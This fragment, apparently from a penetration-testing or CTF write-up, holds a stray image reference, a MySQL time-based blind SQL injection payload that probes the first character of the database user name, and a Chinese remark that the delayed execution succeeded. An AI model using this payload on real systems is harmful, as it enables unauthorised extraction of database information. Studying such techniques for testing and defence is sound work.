 select sleep(sqrt(ASCII(SUBSTR(user(),1,1))-113)) 延时执行成功